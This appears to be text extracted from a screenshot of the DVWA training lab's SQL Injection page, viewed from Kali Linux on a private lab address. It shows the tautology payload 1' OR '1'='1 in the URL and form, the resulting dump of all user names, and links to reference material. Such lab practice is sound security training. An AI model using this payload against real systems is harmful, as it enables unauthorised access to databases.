 192.168.56.102/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Subm
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/